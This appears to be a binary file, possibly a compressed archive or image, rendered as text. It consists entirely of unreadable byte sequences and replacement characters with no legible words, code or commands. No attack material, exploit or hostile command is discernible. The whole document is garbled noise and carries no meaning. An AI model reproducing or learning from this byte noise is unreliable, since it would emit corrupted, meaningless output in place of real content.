7{��ag`� +��L9�0��W"\E�P��C>fX=wxu�2�	-PK�+Lpd+mB@�7S8�f�*  'G���:$�r��)�4Y�b!'�[�6k�7�q�Ŏ�V�>��Iw�#�� �s� DR#�?G6g�����D3/5� �& +h�h҇�� fdd��N^�W���)*�&ŋyP�
�a��8q���N)�_̅������%D�)�� 4���9{0�46Gfc�� �y�9!�W�rLo�5�A�����,���L�Y��,Z�Ď�f͊iɕ���f������E+ʊK�zP�B�Uj�g@�����l}0�[�s�%@�)�pK�.�5 P�>������ kΈ�缨�MSa���S1���dɗ|�����&�����|����*�� ��2�j��	�p��`ӛ��9�	.�	��� ԟPӠ�Ӷ 

�j�Z�	`K �9������ �M�V b�����_-b]d�X g��\�ܭ\��"Fr1�[���׮��� 	~��P� 	��	�P؋�	�@���.�E�~@= �t�	��p��c�0� 0Gci�C1n.��&��p	}�ץ�ۓ�������۽��hQ��@�\h
\� ���ܯ h�h
p�AI
3����Z��Z�0à:���փ]؉���؅�t�tp`� ԁ	�P����tߠ�j���6�mqD/)E17�:��P�z��P����>�p0	C9ݟ� ���`�����{ ��-� ۭZ���pM���� �@��0���|�'�{��M���5�	��H~.0���������~�'p���|���o|K4���&)r�"J@��I��sa���`�@��f�b���R���6��`�P	=�� ��4^	*� � ��6~�Ӱ��"\�<:�\@@^�ܸ�jpߟ���]�N�`�M������ʴD��  ���5
�3��i<�!t~� 2�� ���u���p)9�1��\b(����
��� ��
q`�ɰ��-�SN�JO+4��؛�ؐ��W>��=�ه ��u`�-�W���
�N���ʝ@��]~p  P�)�R�&�O i)��FC�������P����ZI
Imy0� �0k��	C��p
�����0�n"\QB���Ր�=�	��ޡ}�#������`	��}�e�#�%�
4A^N��]iZ�(BS],���!��	Q�*
��N�0��
ְ-�
���p�?
�)�3�]�vB���C?�I�$
���l�����+�� �V>�H��e�	Q�����X>e�0�@c?As�pؤ��$��&�#�-�Ym��, �p���aBD�� C�@�������0 ����K�P>sW�O�� �V�)DF!"�I�"M�h�p��.��p��O.�p�q��H#E��FM&�#��9�#B�4�� �|B�D��*T�p��
��@��	lT�!Iҡ{�4i @!+�b�:F�"N��Һ���K��P��@=2�~�S�I�M�P���ҭ��8y��$I�h��	��;{���eJ���S��a�C`�!M�4�A�C:���CaO�PP� �$>|x` �Î��*U���TU���a�^�B���s�.�Ġ)S��<* �����S��b'�� ����6! �À�N�ÏL4ڈ��J����0��F���  
 ੉$�		� �i�H��;N��
P��|��@@����X�,'W	e�g���@ �k.%�B�N���I&�AE�hJ�?�Py�v�ѡ'��'�l�̐�ď2����2:t4K*#�2F�!:=ć� .�`��"���2�|�T.@�c�
�;��(����[H�ITB�U�(y���Pց�{�`c���<g<&W��.��cJ��MMBA�$��b���U�O$t��6;4��\(�4�Jr����q�K	Ȕ��*B!�x��1� ��Z0�~d� ���H�X�Y>��c	@���mh)���@A`>�Y��.D���4���i����Yzᆛ,�����L�!\�i,�i�Nذ#Np�ёJB�*>(`u��$�HF�4�	a( a���`�
x����9l |��m��-ZJAܚf��Fqu����3� p���?	�T�ɳМ��w���`H�K��(��"=�^��=�;8cD(��a�`=�.t�ų��`� �C�悂�6j�VX�9�>���p�a]��k��#D�Q%�p`	�z`�E@�����c���1�p�04L(Da:n<�[H�!ȵ!� �G0���Q��P.0M���!��� �� �"[�*3C�i�!��o����mO̙�tle +����%=C�PD1�Ӏ8�B�P�9�q�c�.g���PŴ�a��h���`�<�aDx`���A�M	F`(���!!!�P���P؁B� �,@{@��$8A`HPm7�)p�S���@����$(��H�*��U�C-� @ >|I>d<cK�5��(�6p�Lr�:�CAp�i!HX�7D
�kP���5"7�� ��`vK��`�NVf�����P���9�%a���ѱU,��Phb�(�-�Q�U�o0kx�=�5��
%(΁F�v�g	�Ǯ��fAz���f"ةH�2es�P=H$	���1�$( 	&��LM���nRA a6*(WUL�9 �s�j��U!W�� �pkl����*b�
	�"�  -�IR�\��v��]V
Wa�W�5����)m!M�P������j�lT�F���=���,  K� �@m�O��'Ёz��hn@Ar�7$4�x@� V�ڐ�[�1�Ă����6J�k`!Y �\쐁=���Uc�ިm�½籠�0�,$h�q��Ɂ��!:G�0r�]{�dPO�@�}�� �NRF,�y����ŷ@��v�����u 8�����A�f`ceZR�A�p����Hڇ9�-n��z����O~�6f��Hc�d�i�r�< *$����B�u�h�P� `5$�@9���k7�"
3H
r��z��m (�3�R����Be*S1b��z4i��.p�$�qh =
q�*T�6�@�@�D���X=R�
N���d�Uꀆ�&�u�Ѐ+u�������\3�0�`X ��\ 7ˀ#�Z����N en��s�z�J��B�������U�  Y��Κ7f
&�����(f���B-��_�������*�p���E�L4��g�l>!	P�!P~(!@;�C`�	�%mW��T�6�\$�mr�?�	��� {�J��~8����~�9���54#���16:_I��P�=��9��my�C	�a�`I Xg?�(��^�z`أp�	@F�*Q�\�/r��@�T�����8�k5p�P�!̓Hn9,j��8!n�r�]܇��V��@=t��6����ia�d�r0�+\��,r�m�)�r ��x����|�{�Q3Xm�aݹ�9���A%���łd+@�w�'�\u�8���me��$�Eu�r�� �"����V D�H@R1y�5���](���V����`�> H� �=����>x�k )�0��, ����ap�2�=AhC� P`���9BX�8 ���$�r�[0OX��*���� %��-鰅i�þ5��� `�"J �E��B��H�+��8�QH���7,`����;��B2*`> �(/WXW��=��<C�,ۣ".�C���C9A�HX�>� O���>z���3!�9"ؓ�ى�ۃ���<L� �31ղ("H �B��<���-L((���Gh>P0�ú ;0,�*�K��E��j��=��?4���))x�=��Q&:Ј2pDE�� �� [�	���6s�h�"<��(���9�%��y��40��#��
��	� `�Dp�D�,X�$B�.ҊC��H�>��9�%P�����C�����IЃI��+��� Ĉ��CP�O�:P'�����Ģ�>WQ�� ���'�E�(?�b�� Q���A���r0�s��Z���,�����%��P����`���=Ic��E��=�'0������4Hn�����:���C�>BH�8 �s? �{�GX)<�lk����&�	���?k��s?���3�3�Y�*�H�����H�X7�Q-&��
�>�%�K��9�1:�KЃ-@4 �:0����5P�\���)�Ѐ?�#���2P��$�C��h�P��{z��t3X�аO�G�	��J ���xB��X3sK1���"K#bK��J��Q &��������/�'@JPQ]3X�5\X��4 ���AX�j�@����;��@�H����|Ť,�� �`<o�,���0�HS��[g{*λ�"�%�%��0��4-7��=�������K1�"XQJxQ�3T\pQO,�/��K�A	����3�p-�O �q��7K���O��N����ۀ��!P ء#�㰤�Yʇ��1-"���M�y �r-�锏�8� ��;�%�J�f5A���i}�gUe�F�k0 ���PB�;� ��0RMuGL�O�4+!aJ� �	��$$�	��0�K����.6K1�I��*�'I��uc {�>���V+�+PN;mN*pg�AŅ@��V��@uQ�DT"(?'ӈ�L��088 ��L�����W$ + �< 
�0�q<�h��Y՝� �X��)<��P�1�4MS  \]Ӣ$x���X��ۖY�,腏}֒�V p���Ų��.3���`��0`�*Ȁ������W�����*0�ڀI�� ���	��|@��̄j��#��龩H�t[1@��*�0I
�4����!�1PN&@��H�Wp��:X�j��Vh\^�%�g5L��"W��1?�P$�́��W��YOO�YZ���D�z<�(o��M7��*K-�:���  ` \E]�� �M0�6���;0��E��I�-�J ^��`h��� ����`��`��ܛ�O%�Dyt�s�-����Ѫ�)��Tţ :�[��*�M��B�'��`��M�d�$%`a�5�`5�%���-�n[/���m��V3��CT�*8$�D�ޗ0!P���tUP��J��{ �%O �9�������*��R�Y���L6S}��?�b"6b���Oȁd��Kx�I��P����3e/>Y��)H�A0��@*��u�C�����Y$�Dx|3� �� @�� ��t����aU��9  .=ᨊ��S��?2}d�eK�L ��%� 䒁8��u�1`�P���S�[�5Y38̔m=�XV�L໥��\�\L�JKd�7#պ?<0]"��9C�e���@����iHX�� �!Y�`NHX�ӭ�u#��"��r�<�)ei�*��*2��=��V\h�YC�I=@X>�By��{!��^�-�_�X�%�<��N4�O�0V�y�.�C���_[�`~(�J.y�͵ I�?���ӽ?�;5�H6p�W�]801XC`[-Yz^jUQ��,C�Fj��j���#�\�3a&�٨R-�ă�`
�� �����9������	��9Hγ?X7�]���o����g՝�1pHn, � (��f�p�5����V�f����@pQ��jP�Gq�h��^�^>JfC-����ƃH�7U<$ ���ݚ��W�lZLDJ!���6Ck�J��4"�0���� ��U�Ă��\�#����h,����B5��N,+�ȃ� ���08�h�\U������'�Z<���j�՘�!����BN�1���XD��Z	�Յ���N�O���X��-ρ��@X  ��$�iA�`�e[�nnjW �����9c[(��{@L�$��7;�۾�A��OP��ѳ@��Q�ف��6;1Y<��b �\k\I2�X�H��r�TX 0u1  �p%e4��^T�n2�邰�E�[r� E�ȁȃR�����N�ć�������*x�	�ZE�9�B����U�՞�Y5-K�"�� ���r"ε�� 0u�0'"�� !`����g�ص�[���$��� -6 ���
(m?� �mK<�xd�M����qh�qjw�C��@�9;E�H%śh�ئ�r�߭]7��_u�H� �ݬr�<�y����0�' =��_ۦo�>%����у3 $A:�2 �eh���&=15������I���}h�Ӏj�����L�]9�#�*���*X7X�u/b�����Gp��T�"���� ��e���Ö����#�7 �0! � 8�`JTv��h������*8-��*��-�G��U��G�I�<��\�Z��y  u+�y�����6p% ���~��0���z۸�h��� �8f�W�� ������l�w(���}R��3>�3�'ܭ�
,�a��L0X���B�E 7bL�1��>F��@ `(��`O�:u(Ѭi��u���2e��&z.��T�Ũ�8���.(P��
O�&( à�%�ܸ�cǕ���8�P E�6l�@.)��!�Ӂ���8x���+>�X��=���ȑ8 �X!&F3��E�͚2s��%�"Q�!
i��eFj��A�RXŪ��X�1�l�DxV,q`�Ą{���><E�*���	�<�ظ���0�a��?&X�3�� �@@h&(j3Ѥ�Nh��k[DE�	$ȸ��(��0��@_Wa5�`|��Xd�p4��.�e�]wt��W�P�`�G�uU!�T�� !T�}y@eY&��
[�4�
*`�f'���g2|� 	��ѓ�2Q"�����?I��y��	�#�1�!����-Pxe�Ջ0��`�`VY�-��_M��{�0U߅�����)b�5�b,A�|K���j�a��_f&u��PB	(@BlA'N����a�r ��&~d�� ��'��
hu���-1�xȈ�
���#�PAq�U���o�H:�^}�5�DS$��d� �%��+�Pe���*@@�0��QKg�*g�'S�V�҃=�q�!���	ȵ�_�0A[�Zo��N��@���:�p(�%BX-����M:)����U<��]Y�d|1f b!�
8T`,�$���Q��2O<�ڵS`�' ��(a1�St��L��m�'V���*h,1	2���(X���'B(p���-�� ��
� �+E��9̐eabvØc��+Tp��/�H������IȡA	��	��C?����}y�r�zV�8����n���H�+��K\Nu*������I�1� �<`�%\��oAe*�tX���4���)�zXV�!��p)���R���DaOr�����b?��#Я�)+[Q�`$x5�eQBp��e�/�Q�_����y�:aALXf�����J��H,�����A"R���U`o
��0�l 	R����C��d
��A�MT#t��� ��}ќ'pw��I^e9� ���j �;��ģ@���/$�5H5�1�
�� ׆A*�` 	��1gो��A�BT���|3�` �
@�	���)�&�	�B 2*�!"\GX,;P��L u��sf��S��t���d@�n�k�T�_RU �0p �Ҙ_�J>�ޕ8�-�$8�'�y�W&�^SuK�� \Ѐ7���Qp$9ˉ\������ �� ~ϊ�b��9��MK�����ɀj��x��L�+��E�Ӱ&jK@��⣫歠i!�B�V�����ښP��@R��y�寐� (Pdd��Y�� !���R�:�E�C�ĨJ�p+Y�J���"#�]ik� "2 _�G>!����X)˄�tf	�#�� <8�x ��ܮ�(�Z �n����u{(�"4�	?�@l�H���tL�Į�e9k�U���)��(�8&T����`s��`�PX��q�{���V�o<&�{�1\!F��� d/|a ���51 X 4��$�.~��Ir`��t�'F`�p%�u+BN��|�t7ИJ7�eḴ�heJ �
`�`�T��XPV難/)�`�Ry��� #�4�y�&��a/�YA`�.@ 	~���b�C� �](��>l"tQY� ��E^!0D�����	��`�)�ӌ��`�:�+��H�[� l0�'��I�����,�����Z�pG\A��������j�֦��P<���3$����r���Җ]R���!2/!��<R��g�Y@H,"p�D�3�M��0]9�@�r��M*�is�Yq]�0Ƕmos�w5C!���� �ka���fJ�[�D0������(��[n�� 
�C �=���@�KNa��x�i�e�RX2�р�*��#P�t0�"�z����>�ap�E,�%	��F8��|��q��!���k$�"��Aނ��h��H������y
D0�1D�)����������o� @< !�|������I�WR�:.C4V�cz'��G��&܁�� �؝��P����F'��;X� ��P��v9�T����Fd�ί�tپ�*���@��� ����d1W�i�ڟ$d9c]�E�F�������AS"�fh��=A,[�Y� ���@� $�Y Mt w����H��� ��� �!� ޵H�Ӆ�|@�`�<TC���� �e�s<�zd��x�l�VE�^FiP��	A��Y"H\	MSd\���@�܎�hD+%{DIPX$�d��
/����|� ��!� !�� [��ŝ� ,zX @{0�]��^�� �hP{�J�0ɦL�YU�Y�ʘ���T�U���p��4� �%@�K�\�- ��ɨ������|��$�x�N`8 
���a�!�� 4� ���0:�C �>�Y�I݀2��,����X�������So����݅a�U��#���,T��7��D"����xѩ|�_8J��� !� 0B��3��݀"���!I���A8�#D�l��V�9<�Q��b��8�ݰU+�5=��q\1��̇��6�خ5\Xx��y	�0�M ky�
���9�X��� ��
TA+�	��4L��� B4�c�݀�Tƕȑs$ ��H8�L"��#%�I�I�d��"e��� �8 G���ܘP��<��\WaC����@"JX�!H�!�$� ��W��XT�$��u���!��Joa�
,Y�8� %'�8���#ڝ%P��M�qɢQ�"�X��J�6YI����L�#�p� ����@D#*�/9B5�\G�l���@8@��ԝ.4�)�o'�B*&��N�Har&�)%�H'���[�mj�?�Aȅ�e$  �y�`		9�J� �
P�H��4ɕ��
8S"8  '���$��$�%�
�@넍u��әEg4�>^��D ��^n�H$�8�c4�Y>Zܘ�H�,rg��� ��)�BW:� �8Fe�k�'5Ҩ*xD��HX�K��]�J:.)A�@��(��0S��%~:�o���#�i��j �"�#l�b:B��ޘ,r�t�<{���F(xDW�`a�ͤPɯ��bY֨*���P������lh��g��B@�آu�"�ҕ2#�����fG��l���$5�*�dm^a4�)�W��bdN`H�_R������ �@_�
]�JY�f��(]fl����P},T�^��LV�����'ǎB!�+H�,�r,Y�=�*�W4�"�j!�|a$���<���\�	��$ L�.!�`�F��Y\�#�%Y2��z�X>���'HR����"�	d �A !F�M�H��!��*��k޲ r�΁d4��*���͛YL���Z1��)R�b|g�)�g`�z����@"T,�f$# �F�.���͒��>�4�%@���C4�.X
�	�oJ��-H���.5�+���}(�X"���{� $-�>\�Ȭh+U�.���GH���R#~����5��~���P��HT <�h�� %�'���`�6��«~J�*�U��*�u\Q��� �gҢ�L�\�r)l	�g����0�B<�F� ��Szr-��׶����o�/��\t�-$1M�g5�������  ��0�ڣ��,�M��c�
��	@�Jp'��߉�(�� ���=��@Ũ g ��mh!����̺���+Al X�0D� �<�^5v��~ll�,½�ݴ���jg�*?/{N`��� �*(�#,�$��}F�}@Ui�u� �Ċ~8�	b
�.��0
�ق�A��
`]������΁H��m��1B�0Ϧаp��Uq,?.Z	�<��2A�]@	PfR����h0�f��[�F��3�#*�FpF��/�qG� ���.�	��ѣ���-�mY�dB�
����)3Wr�F/5?�T�0�`��]@7���Ő��F��F�ID����t�F����g�<����x�`N��A��l��\�#�.��%d�iFƭ@�U�N�8t4K�C?�3�5�6gp[�[n��DE 	\	| 0 C� ��4���j�5��~��< �@^��=/Mo��#Ȭ��g �;��Y���,6�C�4?�(cW� X�5À(H�5(A�(�&w�g� W�FB���ƚ�� H�4~��F��O��Aв� �� D�>���e/��@�N7��*�h�6{.�R��d��e3L�RO0t_�C[66[ntv��_嚶#������d��%�p�1_��B�r�@ M)y�:BG�߂2�|�� l��I���ɯ0��Y�8��K7K����TGuK]vegs+@���"ɠ	'�Ʉ�ÚuW��������q�j,�2]w�@����� �����5�l:�V'���2K v_8KP�to�T3�c� �Kuc+���g+@����S��F܀F�5�?#Y��J�kP��r�uz@"���o�� ˦J��*:�t	�l�=4�K��;6H7��TDcv�oqo�wd�_.FɈ��� ��A��*��lp8�� �@�p�D��L��)%���Fb$����*��+�*.R;��K�eS8�S8f?��O�7�8Rj��\�ߴ�t��dd�F�ٚy���r/��!�h`@����}��̂.+;�P���P G��o��[�eK{fW��S{�Wu�% H��[0�_��K��n�FTX��$߬;���\����A � �^�����
��p��Y�ⱹi>��N� `9�KwJ<{����+�Xs�U�x���{�F��&�h HF�(�FפB꺷�!HB��؁���!���ߥP�j��v+���"9\�"B��3=8<�+A�+�JP�JXveS�W|�g3�b<J��J��8o�}$ GT��) ���B�`A�Vۗ��Ԙ  ��
����=�>�PI�?�P&�|��/<ヶ�G��xJp9� e/eGt�W5�c1Ճ8G�vF�����FO[�,��ѡK�P�o/�`-� (�h�	����Z��#
�54��	n4A�B/�W:@D0� `D@�� AJ*a��%%.`�  # �3^����	�`B2 +px�r��(G� B�Ƌ!@9b��ǓO"0yb��	&� Jp���͝4t�|!hHW�8mB���
9r̙Ä�J�+*,�P�E�v"�h�����(2c�$=� �!��?0@ ��%bő�C9��p��Ei<j��ڃL�~�ǎAX8�J��!>��>�Qf6X��H��(ױ)"T����B4h�Ă@|�a�#��� �B�l0 `N@+V��c�( n�	
,�����B�	�r�	\�A�B���+���t��+   ¦#J�(��xBE�,B���3�.��Ho.�`�/%PB�ɀ ���܃� �`�𳐿+�0�y� �:-�rX�(!�!�|��*�J��~�M'�"�������n��^4��'�H�%R�;�
�K$�����#� !���!���+6��6x��-�;�O}H �V[��0�$M�6?�����#����R���3H�Cc�� �"jHG��H#��I	�2!J�CL)nM M;3K�#RU1>"�����X=���u�,q�̿�8�r��
"�T�\�;?5�hɭ1.��� �#L�n)�H��|`>YWXw�D�]�(�<����N\���H�^.q�R��:��3�X6���ȴa���;�0�����?�q�j	� ��E:��tI�I:ף�x�M��(H�� Pqo�!coK���|��
D��Kc�]��B�|��f�8�l���kG�.!���	��0�Iz�d�``�	�V��l@Hс8��0��¶r��\OC�YhoW3*�7��h�a� ���h����*��
�H����e�k �c`>��R�����@��r ]U��o];\nߔ	�&�ihFH���+ �Q��ڲ��P���Ӟ�\M;J !�   ,    � �  � 8��+��1@��C�gH�D�Ȗ(Q�`���G���x��G��H�Ƌ�0[�rJH
�H�#��*,�2@�Q��� ��8(��ë�bp0! V�<CV�'D�\$"e��T:������A���P˗�^�"x�] Fp�P����H~����(g�,` �'`� 8:�ժ_�b����TT E��+����8hO����`�1r%{�H����!3m������9TLv��� ��;?���Jx&OKC%�մ���XVu�3�&����-S�A��qO؀��Pw`G���P$�X��||��dDaF�g'r�^z땶k�'�W����0�|�@` HDO\�W",�`� <���^���_4"%t/��;x���p@$Ȱ��h6@Qg��g�0�,���j1�H�|`p�XW��J���iq{�p<�P<��X�t�_/Q	M7̐a��
���i���P�R��*�J�� �^c����A� )���G��	�E�[r��D{C\��0*�p�2mz�#�@�T�A"��� "e3����5xPE�9��������A�+8�B�C
;��;�Ų_D1H� C�-@��H@�A�=�)�H>̰����Ю-��.
|I��!�{� -@��p�'������aV�A��Rȁ l �MȑD"k{ �!��7$0����n�5�[�P4���]C!����<`���􋨩N3ʹ )D1(A[dF�
! c�Dd�@L@ª�Z ��tӜ��6��s2�`f@�\�3���
�8�J�:�ԮW��>����E<I!��7���r@ A�"\���`��)�_w�-�{����� =�tڑW>p��jN+�/�Ӟ�=�� �� �$��k�.X���]� �*d+~ ���n�, o��]��5�0� �L�[�hq��E3��@�D�"<C�У�]Pt���̷���n �p.�[�J�
�t�	L o���0C І`J�xhE��jj(bV P��,Nz��@����H
�#��.(��u@e��E0��^R�_�C�x	 �
j� y�)6`��<�)b+R�8�LB�Id�!��A^�OtMЀmfF�h�	)����]g���7�p�L�rW����LTl5�>�Wl�(��pDC�!�"�P =��= ��)�ӟ��gO�R� D�@R �lՎ�/T�p�3��0؜�LI�ЊEN��Sd!�N�>�(�k��p��� �0d#�Pd
j�B>t&�R @��0Br�d��̆Z��P�F�X�+P�4��EfET��(x� 0�9�)��䔉��N1��5���XA�.�xy� ך�P��K�
 �8"��l�+��H �ˀ�#+A� =��uD������k��O���f~� ��]�p��֊�*�eP Ltx@Sf�RϘ���X5{+(�!fmH)h��ID��J�7�S^��Dm-���L� ��aSx�/�*��u��δ�� �a�,`�<Nq"�6dc*�� 1`�@`q��c���n�F�/���g?� T�vUt�������N}&�Lu�-23�[q�"�9`V�ͬl^�`��� OI0A��+S��	8Pi�P�%rN
�c�?b�Dj��`�ʮ�~�}�%�Ft���x��D� �0@�qJ� � �* �!qB�90�G�2Q��Ub��a��S���'p��2}���rf�pVL�!wwE�aV�K6#E >ԱXԱ H�Ԓp%�#�=�ȃPK>-�DCΕ�O�p��jc�� �u���)��@2���| �*l��HQ�X�V�A����R���Jp5 \��rCn�1�e6��&_���F�`����2����P.�.f�<���[�3m7P�O*c�!�xXQ�BΉP������5~�8M �La
�Ѵ����.�K��&�'-�L�쐐kK9Kb�� %�@䖁�@ `1	�\�5o+H@(U&���
�c��p��ٸ�/P�w<Dh��L��AH�Y C��@0�@N�C	�Pmm+)��(��!��"@ ���y�[[��+ܷ
�J��iS�*]�J�;�a�� ���:5�k�b
= ��i��$܉	��*��E�p 	���"	G�̗D�%�d��Ƕ����$�m��w�ӟ'��ϼ�����tb (���/�EH��� �M5 ���L�D��%`\�[�p�x:�C	�%QW506`L�+�pq��E�"K	�F�+���`S~U����6h��p	` }P�� �`V@
$Gr `
���n,�h�9N�
��
z���7\8<��+)X�6�sv0tGg�p1�TU�47p�*p��lE�8Q�U!\G� � 7(�T'VPSQS��p,1ZY �h�z��à�����[�l��	�0x?�,�9����<��>!E1+`X�U��_�Q@�5}�@<  ����xvJCr��So�������
JLP0tWT�A�W{��Xps7�t�(�e�����A'7`}?~���Y�@6���Gdd� �Q0�-�0S� J`� �>�vF0 8�6;�)"Y80��;	�s8Pf�2(�eUFA~��ч�m���h��S�vl�����rM�z`�: !�5�"?��B�7�$ �. ��t7�tqrc+�A�;85�yU�&���T���u�qN�� 	 {@��pz�I�zr	q\ag`��l�
F�?u]h00���E��LeE��B�3 30R[��Z ��+�*`!�U��G�hy&<�s�,2;�u}v�2z 0�˹u1��Y�҉��P�0d!�����9	$��S���PrL b@XْB��  @|�%
@����I*9d2<���7�B���/�Q�H�_R;�`|Y�`�u_�_�uy� �6H�T�bP�q��0�7{��{J8?ewBPN0TB���^�dB) ��&0�:��H�%��W
C�" 	��p�� �b߱M!V�y���O��[W�R��J���
�0��I�a
qq�k{��B�v� �L�\ F{i ��3�;ۄ�y�)��By�3&��3��;�6I���QA����i��Jd��;Hd����ɌU���y#Z�����v���8	�ЄQPc��L\l]iB\�.gC�LО{�5�u?��.c�/ k�2PJ-S0p	b�
������Fv�ᚮ�)�� 5��z���
�z�gZS�w�Rc
�����0�8"s�P�dq	opTJ0�+�%% J�L0<�9� 6`�{0t�Y���!��X��_	`;�2��&I�a00O�j��)�� �����Am����`*�0P;	��PK�� �pb�Zе��_;b;�� �0T��PȀ������0�s�t
t�	���� 	}
�xq|0�_8c��( sPO�Q&��C���Ea%p	d���� ��=�@+r#��	�1� E�0�L�{�à_+�@`���`��b�d+����;�0� ]�i	��	k����	��	������=�.�.�@���K��[�z��������;s 0���1+K1+��	r	�j����p��V� jɉ�a���j��;�0���;��#ǵ^��`k������=���	�P���	. �K�pj�K:��.��#@#00���Ru��0���D �cb6`g� M�	� ��	�0�i�  �0	y�������y@��
�;��R�0�p
�� k�Jس�P��� �i&���[�0�.�	~����ps{k�}+	�0����6<'�'�	�0J|r#*v���>��x  &`6�_s����� [1`�N���`ɜ��9H
���	{���p����M�̓�¤���= 	�0�j�	�\�ч�,LÛ��ʑ���}�
�{0�Z?'{.������Opŀ�X��]� �RQ}0����q��q�� �չ:��\�0����T����r�	���{�	,�j�'��\�.p�<�t 
L�^�zz:\3t�"��� �C��y���ȁА
� ��c��0
v���&��\ֿ�� �uL ��P~p��s�	�|Ԥ�t`�,��Ԓ�ϟ�ԣ\tЃ{�"#2��\C��검�р
�M �g�, 9���v����	�  �@��ֶ`Tp	&$���W�Nip���u����H �
j��#����:<�CL'�@@-	l�j�	���M�B�0p��O���I\�&����z" +߄$c@������� &����V` �P� � � :l�#w�/]�{��������â��L�A�|7�'��'@�<  ���{��Rͣ��xF� 	M@� �L0� 9����mM30�p�\�E��Rp��=z�g��H-�.��.��::<�#�|��� 	6���xc���h�V�?�
��mt���C�R4�_���� �c`�"�+� E�^��ݙE�z`'lԊ�?��t��' ��0�@�4xj�h��	2��1#�L;Շ.b*�Q�m ���P'���  ������]����uuAB�H`�����	(�؈���]�A=�C� 	<`��6y��6�\ &�%� �C�� �K@p�X��A�0ְ��P�^+T�������醰�3�5���Ɉ=ə�������A\��|��Fr�1������������BFL\ ���;t�9 );�� ��������1| �!
�m����BP�:��~�ϙ�Ó�ϣ��x>e �{{�a�,�8���M:B6�D����4td�t�*/ZT4��� >��0�Q� ����{`��
&M�aj\�
nW(.��/ݮ��+����}_�L�#?@��!��P �1�=:r 2���y
���	����!`F4��_�`���XQ��s���m���Xk01�L+HV2�� �D��7���p�)t�,<�a�G�	S�:9¢b�@�$$I�$M���D�L:0p��%�Pd@q`�� p �&0@@�ԩ�JQ�:�Pc��(���a�:uֳ��������"u�8��	�L��E����@,�N�a2Rt1��>P�$rV�*�L4`@����T�p@��� |�����S�Y�֌Vo�c��A���Y�XEq#���S�֕Ҥ� W���$����"*>1Jc�2#"9���	*���A���I��D	=4� n�c��D�@��*�(dp�x����hN����+xڣ�=�`N*nV\1m^��J!�,��.
�Z�c�z8a<�s��2:#�.*#���
P���@�&�p�39\�i��Tサ�:��	�Z`�(����
��hi�q>���>xH��vE����%�_n	�EX`�f|���2���)�p"
������s��6:��0N�ñ��Db��)Ƞ�8ӎK/��46 �
V�)�
Ҕ������@� �C��� �C�*��� �Xb)�c���I%N��$^a�E�,��4
)�rb=b����c�����<�ӈ�e@��*�r��Р���-��0g��&.���D@�5(J�����%-Xf����|�P�1~&��(P�ϬDy|1�.&�;��@����]85�;��h�e	i��H�o�4��^�hI�`g�`Wc�=3;P0{�2��`f��'��j�f�Qd�ކ�gP@I�X�� *��E�Go�bSN��d�(#	�L8pA�V>�x�(`��A�$�䄯�P�'�Le3`�M&&����p�j�\�G8k��E����%y�� ��x����R槿mz��"�T�υ��+B��0epT����a,X��� X@�Ո0���$8�KE��t0,�$'�

�� %B�1A���T�C[  ���B�" � � ��@��@4�=��s�� ���tH�sWC;���ڂ!��/�aT1��z`�L�`[[�Q�*<�B$۔P 
lP:,YI� � �i�93p�
T`(f#�$41|�z!� �%�BL%���(D	<�C X�0��5vh�".p�'̡c�@찈E��{p/���I8SY�N�+|�	D ��h��	�q���B2���d�;O��a�A趏�fn���$�������!<��$"-W�V"�p�: ��X 	�����@��Q�T��%.��������0�w)"H�	�@�鑅���Z��(�) � B����Y \�`W*)� IHҔ�Ǣ��y . $ @�H���	�8�B�����>�$!��JBl �b�* �	JPE�`ѐ�����$�`׼�!���Ȑ)9�O;�GȪ�L�Nk��*�(X�| w8�d�)�Q`���   �&d7�ΤB �s�#���X��y`S� p�������-oɆ��U	�+�
׹Zt���!�º����E����� �>�I����D5�@8:b9� ���q��\ ~v��}�%1���9�D&(�jS=���8��� B0�@> � h� &�`���Z�������@1r��"dd@Cd�ט�5N��%H�!`kd�yՠ�������e��6]v�g~���8��}I�J�H�*q��B�l�ɩ��o0� 0ߊmf�� \�ǵ�}�� �b��
z�� cJP"�6á�a�+�c.��H�j�$Z�^BD���&�;'��B�����+������R���Ie�,�|!91`� ��T���%h��\ �� �`�V��Ā�(�]�B��k 7%� �E��R�� t@�Ü��}P�'���2����ᴂr@�v�$pI
���b��-�DP���D��6�ڞ���n�7 �
~s��hA����s��� �ǀ�}v��m3���5WƸ�mn|�k  �	��8"W���M�T���A�}-�¹��3��.VBT���&H�ہ�Iq�`�$p��z�b{�
�� �b��@"P@B<b*X��xn��-Znw��k������ט�N @ᣨ14�~�D!�#����c�'�����"؀
n�+�M 5���̚�:(�
l? ��i��)Qb�"<�����)HA~�絒��/w�(ыB��^�9��_s���E���q�2� ���A�L�8�	8�
SX���eE1�5�т���.l �2��@��Z[ؘp@���3�*x�*�@�� ���:�X���
P1�<C������Bc<3���7\���[s#���&Ѓ���@�!)B �0H����S��{2p��p >�.�����"�сbAX$�����J�����P���7|�� � r����KÂU���_�-�i���ӾCܾ��9� !� � ��"BB ϋ���': O��&��繆��,)ё��$0�:*A�	�:��h����*�p0�����{��CrH�p![�(�WAD2���ū�D�4��:`' ?.��S�aͫ�D`�8�x�;O`�O�p"��@.�B+������   ���EB��p���)�Í�����;���86��1F��
�4I8�aDh4�������F\��3e��4 ��>$pQQ���X���X�=j����wl��ҩ���
�G��.�+�!��YC�/Cw̽�(��#�i�ǧx
��sC�!�I�X�r���Hh�C8���ƸT��c����`=�����X�c?#0�E�I�D�N���Z �A;@
��ڗ.	�pʧD>�\!� 
�)3J���J����0����O���H�\KA�C0<�V��kl��7����-����z�Q �L�+�C�8��\B��&�)p���̂�(�/0�!�yR�{����#4t��@��������z , ��b�]�^�('�>�� �M�i�jD�504��A� �#�0p���"��D�����ɟ��	���5�"����!���C�:��I�/[�X��ٛ[��牀���Ӭ�x�(R�z�%�����6��<��P�)�k4I�M���q�����( !���vC�6b�08� �X�=v���C�;ZȌ~ԏ?Z�}���c!ϟDL\�5���������5�O��	{��H ��XR��
�R��M�l�.=�B�2����:�9��B��8%��hGO��	�,ܩ`R@=գ2���(�B� � �yZ�q��ˍ݋��{
�������-��;9�0�PR��,0�Eո��l��z!0���<�X/�X���8�أ	P��Spz �$ P� �/*cE�)!Ce  O@��)�����'ߣ�� ��W �"��X��ݺ-���4������z��{uU"�AW�(���{��= �I&|�/��@���!���f �q��`�ͤ���{��F�J���
����W�Z���
�%C�K��M�+�4�����X��CMc�Q8�8���SX_E`�C�D;�I�%�>ڠ�`'g�c�ںIOd��{�]܀Դ[��- ��H�����]ܽۮ��L�
�Y�Wy��Ue�Ky4AS�UMۚ�
�����a��+=
aR< �*�I�J� 0�:��EZ!���3
�"��j
